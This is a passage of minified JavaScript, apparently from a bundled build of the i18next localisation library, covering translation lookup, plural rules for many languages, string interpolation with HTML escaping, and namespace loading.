e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var P={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function _(e){return"string"==typeof e?e.replace(/[&<>"'\/]/g,(function(e){return P[e]})):e}var q="undefined"!=typeof window&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,A=function(e){function t(e){var n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};return i(this,t),n=h(this,f(t).call(this)),q&&b.call(d(n)),n.data=e||{},n.options=o,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n}return m(t,e),u(t,[{key:"addNamespaces",value:function(e){this.options.ns.indexOf(e)<0&&this.options.ns.push(e)}},{key:"removeNamespaces",value:function(e){var t=this.options.ns.indexOf(e);t>-1&&this.options.ns.splice(t,1)}},{key:"getResource",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},r=void 0!==o.keySeparator?o.keySeparator:this.options.keySeparator,s=[e,t];return n&&"string"!=typeof n&&(s=s.concat(n)),n&&"string"==typeof n&&(s=s.concat(r?n.split(r):n)),e.indexOf(".")>-1&&(s=e.split(".")),S(this.data,s)}},{key:"addResource",value:function(e,t,n,o){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},s=this.options.keySeparator;void 0===s&&(s=".");var i=[e,t];n&&(i=i.concat(s?n.split(s):n)),e.indexOf(".")>-1&&(o=t,t=(i=e.split("."))[1]),this.addNamespaces(t),T(this.data,i,o),r.silent||this.emit("added",e,t,n,o)}},{key:"addResources",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(var r in n)"string"!=typeof n[r]&&"[object Array]"!==Object.prototype.toString.apply(n[r])||this.addResource(e,t,r,n[r],{silent:!0});o.silent||this.emit("added",e,t,n)}},{key:"addResourceBundle",value:function(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1},a=[e,t];e.indexOf(".")>-1&&(o=n,n=t,t=(a=e.split("."))[1]),this.addNamespaces(t);var u=S(this.data,a)||{};o?E(u,n,r):u=s({},u,n),T(this.data,a,u),i.silent||this.emit("added",e,t,n)}},{key:"removeResourceBundle",value:function(e,t){this.hasResourceBundle(e,t)&&delete this.data[e][t],this.removeNamespaces(t),this.emit("removed",e,t)}},{key:"hasResourceBundle",value:function(e,t){return void 0!==this.getResource(e,t)}},{key:"getResourceBundle",value:function(e,t){return t||(t=this.options.defaultNS),"v1"===this.options.compatibilityAPI?s({},{},this.getResource(e,t)):this.getResource(e,t)}},{key:"getDataByLanguage",value:function(e){return this.data[e]}},{key:"toJSON",value:function(){return this.data}}]),t}(b),I={processors:{},addPostProcessor:function(e){this.processors[e.name]=e},handle:function(e,t,n,o,r){var s=this;return e.forEach((function(e){s.processors[e]&&(t=s.processors[e].process(t,n,o,r))})),t}},j={},K=function(e){function t(e){var n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return i(this,t),n=h(this,f(t).call(this)),q&&b.call(d(n)),x(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],e,d(n)),n.options=o,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n.logger=v.create("translator"),n}return m(t,e),u(t,[{key:"changeLanguage",value:function(e){e&&(this.language=e)}},{key:"exists",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=this.resolve(e,t);return n&&void 0!==n.res}},{key:"extractFromKey",value:function(e,t){var n=void 0!==t.nsSeparator?t.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");var o=void 0!==t.keySeparator?t.keySeparator:this.options.keySeparator,r=t.ns||this.options.defaultNS;if(n&&e.indexOf(n)>-1){var s=e.match(this.interpolator.nestingRegexp);if(s&&s.length>0)return{key:e,namespaces:r};var i=e.split(n);(n!==o||n===o&&this.options.ns.indexOf(i[0])>-1)&&(r=i.shift()),e=i.join(o)}return"string"==typeof r&&(r=[r]),{key:e,namespaces:r}}},{key:"translate",value:function(e,n,r){var i=this;if("object"!==o(n)&&this.options.overloadTranslationOptionHandler&&(n=this.options.overloadTranslationOptionHandler(arguments)),n||(n={}),null==e)return"";Array.isArray(e)||(e=[String(e)]);var a=void 0!==n.keySeparator?n.keySeparator:this.options.keySeparator,u=this.extractFromKey(e[e.length-1],n),c=u.key,l=u.namespaces,d=l[l.length-1],h=n.lng||this.language,f=n.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(h&&"cimode"===h.toLowerCase()){if(f){var p=n.nsSeparator||this.options.nsSeparator;return d+p+c}return c}var m=this.resolve(e,n),g=m&&m.res,v=m&&m.usedKey||c,b=m&&m.exactUsedKey||c,y=Object.prototype.toString.apply(g),k=["[object Number]","[object Function]","[object RegExp]"],x=void 0!==n.joinArrays?n.joinArrays:this.options.joinArrays,w=!this.i18nFormat||this.i18nFormat.handleAsObject,T="string"!=typeof g&&"boolean"!=typeof g&&"number"!=typeof g;if(w&&g&&T&&k.indexOf(y)<0&&("string"!=typeof x||"[object Array]"!==y)){if(!n.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(v,g,n):"key '".concat(c," (").concat(this.language,")' returned an object instead of string.");if(a){var S="[object Array]"===y,C=S?[]:{},E=S?b:v;for(var U in g)if(Object.prototype.hasOwnProperty.call(g,U)){var P="".concat(E).concat(a).concat(U);C[U]=this.translate(P,s({},n,{joinArrays:!1,ns:l})),C[U]===P&&(C[U]=g[U])}g=C}}else if(w&&"string"==typeof x&&"[object Array]"===y)(g=g.join(x))&&(g=this.extendTranslation(g,e,n,r));else{var _=!1,q=!1,A=void 0!==n.count&&"string"!=typeof n.count,I=t.hasDefaultValue(n),j=A?this.pluralResolver.getSuffix(h,n.count):"",K=n["defaultValue".concat(j)]||n.defaultValue;!this.isValidLookup(g)&&I&&(_=!0,g=K),this.isValidLookup(g)||(q=!0,g=c);var B=I&&K!==g&&this.options.updateMissing;if(q||_||B){if(this.logger.log(B?"updateKey":"missingKey",h,d,c,B?K:g),a){var O=this.resolve(c,s({},n,{keySeparator:!1}));O&&O.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var L=[],D=this.languageUtils.getFallbackCodes(this.options.fallbackLng,n.lng||this.language);if("fallback"===this.options.saveMissingTo&&D&&D[0])for(var N=0;N<D.length;N++)L.push(D[N]);else"all"===this.options.saveMissingTo?L=this.languageUtils.toResolveHierarchy(n.lng||this.language):L.push(n.lng||this.language);var $=function(e,t,o){i.options.missingKeyHandler?i.options.missingKeyHandler(e,d,t,B?o:g,B,n):i.backendConnector&&i.backendConnector.saveMissing&&i.backendConnector.saveMissing(e,d,t,B?o:g,B,n),i.emit("missingKey",e,d,t,g)};this.options.saveMissing&&(this.options.saveMissingPlurals&&A?L.forEach((function(e){i.pluralResolver.getSuffixes(e).forEach((function(t){$([e],c+t,n["defaultValue".concat(t)]||K)}))})):$(L,c,K))}g=this.extendTranslation(g,e,n,m,r),q&&g===c&&this.options.appendNamespaceToMissingKey&&(g="".concat(d,":").concat(c)),q&&this.options.parseMissingKeyHandler&&(g=this.options.parseMissingKeyHandler(g))}return g}},{key:"extendTranslation",value:function(e,t,n,o,r){var i=this;if(this.i18nFormat&&this.i18nFormat.parse)e=this.i18nFormat.parse(e,n,o.usedLng,o.usedNS,o.usedKey,{resolved:o});else if(!n.skipInterpolation){n.interpolation&&this.interpolator.init(s({},n,{interpolation:s({},this.options.interpolation,n.interpolation)}));var a,u=n.interpolation&&n.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;if(u){var c=e.match(this.interpolator.nestingRegexp);a=c&&c.length}var l=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(l=s({},this.options.interpolation.defaultVariables,l)),e=this.interpolator.interpolate(e,l,n.lng||this.language,n),u){var d=e.match(this.interpolator.nestingRegexp);a<(d&&d.length)&&(n.nest=!1)}!1!==n.nest&&(e=this.interpolator.nest(e,(function(){for(var e=arguments.length,o=new Array(e),s=0;s<e;s++)o[s]=arguments[s];return r&&r[0]===o[0]&&!n.context?(i.logger.warn("It seems you are nesting recursively key: ".concat(o[0]," in key: ").concat(t[0])),null):i.translate.apply(i,o.concat([t]))}),n)),n.interpolation&&this.interpolator.reset()}var h=n.postProcess||this.options.postProcess,f="string"==typeof h?[h]:h;return null!=e&&f&&f.length&&!1!==n.applyPostProcessor&&(e=I.handle(f,e,t,this.options&&this.options.postProcessPassResolved?s({i18nResolved:o},n):n,this)),e}},{key:"resolve",value:function(e){var t,n,o,r,s,i=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof e&&(e=[e]),e.forEach((function(e){if(!i.isValidLookup(t)){var u=i.extractFromKey(e,a),c=u.key;n=c;var l=u.namespaces;i.options.fallbackNS&&(l=l.concat(i.options.fallbackNS));var d=void 0!==a.count&&"string"!=typeof a.count,h=void 0!==a.context&&"string"==typeof a.context&&""!==a.context,f=a.lngs?a.lngs:i.languageUtils.toResolveHierarchy(a.lng||i.language,a.fallbackLng);l.forEach((function(e){i.isValidLookup(t)||(s=e,!j["".concat(f[0],"-").concat(e)]&&i.utils&&i.utils.hasLoadedNamespace&&!i.utils.hasLoadedNamespace(s)&&(j["".concat(f[0],"-").concat(e)]=!0,i.logger.warn('key "'.concat(n,'" for languages "').concat(f.join(", "),'" won\'t get resolved as namespace "').concat(s,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),f.forEach((function(n){if(!i.isValidLookup(t)){r=n;var s,u,l=c,f=[l];if(i.i18nFormat&&i.i18nFormat.addLookupKeys)i.i18nFormat.addLookupKeys(f,c,n,e,a);else d&&(s=i.pluralResolver.getSuffix(n,a.count)),d&&h&&f.push(l+s),h&&f.push(l+="".concat(i.options.contextSeparator).concat(a.context)),d&&f.push(l+=s);for(;u=f.pop();)i.isValidLookup(t)||(o=u,t=i.getResource(n,e,u,a))}})))}))}})),{res:t,usedKey:n,exactUsedKey:o,usedLng:r,usedNS:s}}},{key:"isValidLookup",value:function(e){return!(void 0===e||!this.options.returnNull&&null===e||!this.options.returnEmptyString&&""===e)}},{key:"getResource",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(e,t,n,o):this.resourceStore.getResource(e,t,n,o)}}],[{key:"hasDefaultValue",value:function(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t)&&"defaultValue"===t.substring(0,"defaultValue".length)&&void 0!==e[t])return!0;return!1}}]),t}(b);function B(e){return e.charAt(0).toUpperCase()+e.slice(1)}var O=function(){function e(t){i(this,e),this.options=t,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=v.create("languageUtils")}return u(e,[{key:"getScriptPartFromCode",value:function(e){if(!e||e.indexOf("-")<0)return null;var t=e.split("-");return 2===t.length?null:(t.pop(),"x"===t[t.length-1].toLowerCase()?null:this.formatLanguageCode(t.join("-")))}},{key:"getLanguagePartFromCode",value:function(e){if(!e||e.indexOf("-")<0)return e;var t=e.split("-");return this.formatLanguageCode(t[0])}},{key:"formatLanguageCode",value:function(e){if("string"==typeof e&&e.indexOf("-")>-1){var t=["hans","hant","latn","cyrl","cans","mong","arab"],n=e.split("-");return this.options.lowerCaseLng?n=n.map((function(e){return e.toLowerCase()})):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),t.indexOf(n[1].toLowerCase())>-1&&(n[1]=B(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),t.indexOf(n[1].toLowerCase())>-1&&(n[1]=B(n[1].toLowerCase())),t.indexOf(n[2].toLowerCase())>-1&&(n[2]=B(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?e.toLowerCase():e}},{key:"isWhitelisted",value:function(e){return this.logger.deprecate("languageUtils.isWhitelisted",'function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it\'s usage asap.'),this.isSupportedCode(e)}},{key:"isSupportedCode",value:function(e){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(e=this.getLanguagePartFromCode(e)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(e)>-1}},{key:"getBestMatchFromCodes",value:function(e){var t,n=this;return e?(e.forEach((function(e){if(!t){var o=n.formatLanguageCode(e);n.options.supportedLngs&&!n.isSupportedCode(o)||(t=o)}})),!t&&this.options.supportedLngs&&e.forEach((function(e){if(!t){var o=n.getLanguagePartFromCode(e);if(n.isSupportedCode(o))return t=o;t=n.options.supportedLngs.find((function(e){if(0===e.indexOf(o))return e}))}})),t||(t=this.getFallbackCodes(this.options.fallbackLng)[0]),t):null}},{key:"getFallbackCodes",value:function(e,t){if(!e)return[];if("function"==typeof e&&(e=e(t)),"string"==typeof e&&(e=[e]),"[object Array]"===Object.prototype.toString.apply(e))return e;if(!t)return e.default||[];var n=e[t];return n||(n=e[this.getScriptPartFromCode(t)]),n||(n=e[this.formatLanguageCode(t)]),n||(n=e[this.getLanguagePartFromCode(t)]),n||(n=e.default),n||[]}},{key:"toResolveHierarchy",value:function(e,t){var n=this,o=this.getFallbackCodes(t||this.options.fallbackLng||[],e),r=[],s=function(e){e&&(n.isSupportedCode(e)?r.push(e):n.logger.warn("rejecting language code not found in supportedLngs: ".concat(e)))};return"string"==typeof e&&e.indexOf("-")>-1?("languageOnly"!==this.options.load&&s(this.formatLanguageCode(e)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&s(this.getScriptPartFromCode(e)),"currentOnly"!==this.options.load&&s(this.getLanguagePartFromCode(e))):"string"==typeof e&&s(this.formatLanguageCode(e)),o.forEach((function(e){r.indexOf(e)<0&&s(n.formatLanguageCode(e))})),r}}]),e}(),L=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],D={1:function(e){return Number(e>1)},2:function(e){return Number(1!=e)},3:function(e){return 0},4:function(e){return Number(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2)},5:function(e){return Number(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5)},6:function(e){return Number(1==e?0:e>=2&&e<=4?1:2)},7:function(e){return Number(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2)},8:function(e){return Number(1==e?0:2==e?1:8!=e&&11!=e?2:3)},9:function(e){return Number(e>=2)},10:function(e){return Number(1==e?0:2==e?1:e<7?2:e<11?3:4)},11:function(e){return Number(1==e||11==e?0:2==e||12==e?1:e>2&&e<20?2:3)},12:function(e){return Number(e%10!=1||e%100==11)},13:function(e){return Number(0!==e)},14:function(e){return Number(1==e?0:2==e?1:3==e?2:3)},15:function(e){return Number(e%10==1&&e%100!=11?0:e%10>=2&&(e%100<10||e%100>=20)?1:2)},16:function(e){return Number(e%10==1&&e%100!=11?0:0!==e?1:2)},17:function(e){return Number(1==e||e%10==1&&e%100!=11?0:1)},18:function(e){return Number(0==e?0:1==e?1:2)},19:function(e){return Number(1==e?0:0==e||e%100>1&&e%100<11?1:e%100>10&&e%100<20?2:3)},20:function(e){return Number(1==e?0:0==e||e%100>0&&e%100<20?1:2)},21:function(e){return Number(e%100==1?1:e%100==2?2:e%100==3||e%100==4?3:0)},22:function(e){return Number(1==e?0:2==e?1:(e<0||e>10)&&e%10==0?2:3)}};function N(){var e={};return L.forEach((function(t){t.lngs.forEach((function(n){e[n]={numbers:t.nr,plurals:D[t.fc]}}))})),e}var $=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.languageUtils=t,this.options=n,this.logger=v.create("pluralResolver"),this.rules=N()}return u(e,[{key:"addRule",value:function(e,t){this.rules[e]=t}},{key:"getRule",value:function(e){return this.rules[e]||this.rules[this.languageUtils.getLanguagePartFromCode(e)]}},{key:"needsPlural",value:function(e){var t=this.getRule(e);return t&&t.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(e,t){return this.getSuffixes(e).map((function(e){return t+e}))}},{key:"getSuffixes",value:function(e){var t=this,n=this.getRule(e);return n?n.numbers.map((function(n){return t.getSuffix(e,n)})):[]}},{key:"getSuffix",value:function(e,t){var n=this,o=this.getRule(e);if(o){var r=o.noAbs?o.plurals(t):o.plurals(Math.abs(t)),s=o.numbers[r];this.options.simplifyPluralSuffix&&2===o.numbers.length&&1===o.numbers[0]&&(2===s?s="plural":1===s&&(s=""));var i=function(){return n.options.prepend&&s.toString()?n.options.prepend+s.toString():s.toString()};return"v1"===this.options.compatibilityJSON?1===s?"":"number"==typeof s?"_plural_".concat(s.toString()):i():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===o.numbers.length&&1===o.numbers[0]?i():this.options.prepend&&r.toString()?this.options.prepend+r.toString():r.toString()}return this.logger.warn("no plural rule found for: ".concat(e)),""}}]),e}(),R=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,e),this.logger=v.create("interpolator"),this.options=t,this.format=t.interpolation&&t.interpolation.format||function(e){return e},this.init(t)}return u(e,[{key:"init",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e.interpolation||(e.interpolation={escapeValue:!0});var t=e.interpolation;this.escape=void 0!==t.escape?t.escape:_,this.escapeValue=void 0===t.escapeValue||t.escapeValue,this.useRawValueToEscape=void 0!==t.useRawValueToEscape&&t.useRawValueToEscape,this.prefix=t.prefix?U(t.prefix):t.prefixEscaped||"{{",this.suffix=t.suffix?U(t.suffix):t.suffixEscaped||"}}",this.formatSeparator=t.formatSeparator?t.formatSeparator:t.formatSeparator||",",this.unescapePrefix=t.unescapeSuffix?"":t.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":t.unescapeSuffix||"",this.nestingPrefix=t.nestingPrefix?U(t.nestingPrefix):t.nestingPrefixEscaped||U("$t("),this.nestingSuffix=t.nestingSuffix?U(t.nestingSuffix):t.nestingSuffixEscaped||U(")"),this.nestingOptionsSeparator=t.nestingOptionsSeparator?t.nestingOptionsSeparator:t.nestingOptionsSeparator||",",this.maxReplaces=t.maxReplaces?t.maxReplaces:1e3,this.alwaysFormat=void 0!==t.alwaysFormat&&t.alwaysFormat,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var e="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(e,"g");var t="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(t,"g");var n="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(n,"g")}},{key:"interpolate",value:function(e,t,n,o){var r,s,i,a=this,u=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function c(e){return e.replace(/\$/g,"$$$$")}var l=function(e){if(e.indexOf(a.formatSeparator)<0){var r=C(t,u,e);return a.alwaysFormat?a.format(r,void 0,n):r}var s=e.split(a.formatSeparator),i=s.shift().trim(),c=s.join(a.formatSeparator).trim();return a.format(C(t,u,i),c,n,o)};this.resetRegExp();var d=o&&o.missingInterpolationHandler||this.options.missingInterpolationHandler,h=o&&o.interpolation&&o.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:function(e){return c(e)}},{regex:this.regexp,safeValue:function(e){return a.escapeValue?c(a.escape(e)):c(e)}}].forEach((function(t){for(i=0;r=t.regex.exec(e);){if(void 0===(s=l(r[1].trim())))if("function"==typeof d){var n=d(e,r,o);s="string"==typeof n?n:""}else{if(h){s=r[0];continue}a.logger.warn("missed to pass in variable ".concat(r[1]," for interpolating ").concat(e)),s=""}else"string"==typeof s||a.useRawValueToEscape||(s=k(s));if(e=e.replace(r[0],t.safeValue(s)),t.regex.lastIndex=0,++i>=a.maxReplaces)break}})),e}},{key:"nest",value:function(e,t){var n,o,r=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=s({},i);function u(e,t){var n=this.nestingOptionsSeparator;if(e.indexOf(n)<0)return e;var o=e.split(new RegExp("".concat(n,"[ ]*{"))),r="{".concat(o[1]);e=o[0],r=(r=this.interpolate(r,a)).replace(/'/g,'"');try{a=JSON.parse(r),t&&(a=s({},t,a))}catch(t){return this.logger.warn("failed parsing options string in nesting for key ".concat(e),t),"".concat(e).concat(n).concat(r)}return delete a.defaultValue,e}for(a.applyPostProcessor=!1,delete a.defaultValue;n=this.nestingRegexp.exec(e);){var c=[],l=!1;if(n[0].includes(this.formatSeparator)&&!/{.*}/.test(n[1])){var d=n[1].split(this.formatSeparator).map((function(e){return e.trim()}));n[1]=d.shift(),c=d,l=!0}if((o=t(u.call(this,n[1].trim(),a),a))&&n[0]===e&&"string"!=typeof o)return o;"string"!=typeof o&&(o=k(o)),o||(this.logger.warn("missed to resolve ".concat(n[1]," for nesting ").concat(e)),o=""),l&&(o=c.reduce((function(e,t){return r.format(e,t,i.lng,i)}),o.trim())),e=e.replace(n[0],o),this.regexp.lastIndex=0}return e}}]),e}();var H=function(e){function t(e,n,o){var r,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return i(this,t),r=h(this,f(t).call(this)),q&&b.call(d(r)),r.backend=e,r.store=n,r.services=o,r.languageUtils=o.languageUtils,r.options=s,r.logger=v.create("backendConnector"),r.state={},r.queue=[],r.backend&&r.backend.init&&r.backend.init(o,s.backend,s),r}return m(t,e),u(t,[{key:"queueLoad",value:function(e,t,n,o){var r=this,s=[],i=[],a=[],u=[];return e.forEach((function(e){var o=!0;t.forEach((function(t){var a="".concat(e,"|").concat(t);!n.reload&&r.store.hasResourceBundle(e,t)?r.state[a]=2:r.state[a]<0||(1===r.state[a]?i.indexOf(a)<0&&i.push(a):(r.state[a]=1,o=!1,i.indexOf(a)<0&&i.push(a),s.indexOf(a)<0&&s.push(a),u.indexOf(t)<0&&u.push(t)))})),o||a.push(e)})),(s.length||i.length)&&this.queue.push({pending:i,loaded:{},errors:[],callback:o}),{toLoad:s,pending:i,toLoadLanguages:a,toLoadNamespaces:u}}},{key:"loaded",value:function(e,t,n){var o=e.split("|"),r=o[0],s=o[1];t&&this.emit("failedLoading",r,s,t),n&&this.store.addResourceBundle(r,s,n),this.state[e]=t?-1:2;var i={};this.queue.forEach((function(n){var o,a,u,c,l,d;o=n.loaded,a=s,c=w(o,[r],Object),l=c.obj,d=c.k,l[d]=l[d]||[],u&&(l[d]=l[d].concat(a)),u||l[d].push(a),function(e,t){for(var n=e.indexOf(t);-1!==n;)e.splice(n,1),n=e.indexOf(t)}(n.pending,e),t&&n.errors.push(t),0!==n.pending.length||n.done||(Object.keys(n.loaded).forEach((function(e){i[e]||(i[e]=[]),n.loaded[e].length&&n.loaded[e].forEach((function(t){i[e].indexOf(t)<0&&i[e].push(t)}))})),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())})),this.emit("loaded",i),this.queue=this.queue.filter((function(e){return!e.done}))}},{key:"read",value:function(e,t,n){var o=this,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:350,i=arguments.length>5?arguments[5]:void 0;return e.length?this.backend[n](e,t,(function(a,u){a&&u&&r<5?setTimeout((function(){o.read.call(o,e,t,n,r+1,2*s,i)}),s):i(a,u)})):i(null,{})}},{key:"prepareLoading",value:function(e,t){var n=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),r&&r();"string"==typeof e&&(e=this.languageUtils.toResolveHierarchy(e)),"string"==typeof t&&(t=[t]);var s=this.queueLoad(e,t,o,r);if(!s.toLoad.length)return s.pending.length||r(),null;s.toLoad.forEach((function(e){n.loadOne(e)}))}},{key:"load",value:function(e,t,n){this.prepareLoading(e,t,{},n)}},{key:"reload",value:function(e,t,n){this.prepareLoading(e,t,{reload:!0},n)}},{key:"loadOne",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=e.split("|"),r=o[0],s=o[1];this.read(r,s,"read",void 0,void 0,(function(o,i){o&&t.logger.warn("".concat(n,"loading namespace ").concat(s," for language ").concat(r," failed"),o),!o&&i&&t.logger.log("".concat(n,"loaded namespace ").concat(s," for language ").concat(r),i),t.loaded(e,o,i)}))}},{key:"saveMissing",value:function(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(t)?this.logger.warn('did not save key "'.concat(n,'" as the namespace "').concat(t,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!"):null!=n&&""!==n&&(this.backend&&this.backend.create&&this.backend.create(e,t,n,o,null,s({},i,{isUpdate:r})),e&&e[0]&&this.store.addResource(e[0],t,n,o))}}]),t}(b);function F(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(e){var t={};if("object"===o(e[1])&&(t=e[1]),"string"==typeof e[1]&&(t.defaultValue=e[1]),"string"==typeof e[2]&&(t.tDescription=e[2]),"object"===o(e[2])||"object"===o(e[3])){var n=e[3]||e[2];Object.keys(n).forEach((function(e){t[e]=n[e]}))}return t},interpolation:{escapeValue:!0,format:function(e,t,n,o){return e},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function M(e){return"string"==typeof e.ns&&(e.ns=[e.ns]),"string"==typeof e.fallbackLng&&(e.fallbackLng=[e.fallbackLng]),"string"==typeof e.fallbackNS&&(e.fallbackNS=[e.fallbackNS]),e.whitelist&&(e.whitelist&&e.whitelist.indexOf("cimode")<0&&(e.whitelist=e.whitelist.concat(["cimode"])),e.supportedLngs=e.whitelist),e.nonExplicitWhitelist&&(e.nonExplicitSupportedLngs=e.nonExplicitWhitelist),e.supportedLngs&&e.supportedLngs.indexOf("cimode")<0&&(e.supportedLngs=e.supportedLngs.concat(["cimode"])),e}function z(){}var G=new(function(e){function t(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1?arguments[1]:void 0;if(i(this,t),e=h(this,f(t).call(this)),q&&b.call(d(e)),e.options=M(n),e.services={},e.logger=v,e.modules={external:[]},o&&!e.isInitialized&&!n.isClone){if(!e.options.initImmediate)return 